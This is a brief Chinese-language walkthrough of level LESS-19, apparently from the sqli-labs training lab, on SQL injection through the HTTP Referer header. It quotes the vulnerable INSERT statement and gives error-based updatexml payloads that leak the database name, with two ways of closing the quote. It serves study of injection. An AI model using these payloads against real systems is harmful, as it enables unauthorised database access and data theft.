 LESS-19
• 以下均为POST内容：‘and updatexml(1,concat(0x7e,(database()),0x7e),1) and ’1‘= ‘1
注册登录再注入
• 1. 登录成功显示的是Referer信息
• 2. 登录失败是没有回显信息的
• 3. $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
• 4. 分析后得知，需要进行闭合操作，两种方法：
• （1）' or updatexml(1,concat(0x7e,(database())),1) and '1'=‘1
• （2）‘ or updatexml(1,concat(0x7e,(database())),1), ‘’)# (注意在直接复制的时候，可能出现错误，因为ppt格式的问
题)
• 然后再通过mysql注入语句进行操作即可！